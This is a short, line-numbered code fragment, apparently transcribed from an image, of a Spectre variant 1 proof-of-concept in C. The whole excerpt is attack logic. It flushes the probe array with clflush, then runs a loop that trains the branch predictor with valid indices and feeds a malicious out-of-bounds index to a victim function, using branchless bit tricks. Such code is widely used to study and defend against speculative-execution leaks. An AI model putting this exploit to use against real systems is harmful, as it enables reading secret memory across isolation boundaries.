 56 /* Flush array2[256*(0..255)] from cache */
[Part 1 of `tries` loop]
57 for (i = 0; i < 256; i++)
58 _mm_clflush(&array2[i * 512]); /* intrinsic for clflush instruction */
59
60 /* 30 loops: 5 training runs (x=training_x) per attack run (x=malicious_x) */
61 training_x = tries % array1_size;
62 for (j = 29; j >= 0; j--)
63 {
64 _mm_clflush(&array1_size);
65 for (volatile int z = 0; z < 100; z++)
66 {
67 } /* Delay (can also mfence) */
68
69 /* Bit twiddling to set x=training_x if j%6!=0 or malicious_x if j%6==0 */
70 /* Avoid jumps in case those tip off the branch predictor */
71 x = ((j % 6) - 1) & ~0xFFFF; /* Set x=FFF.FF0000 if j%6==0, else x=0 */
72 x = (x | (x >> 16)); /* Set x=-1 if j%6=0, else x=0 */
73 x = training_x ^ (x & (malicious_x ^ training_x));
74
75 /* Call the victim! */
76 victim_function(x);
77 }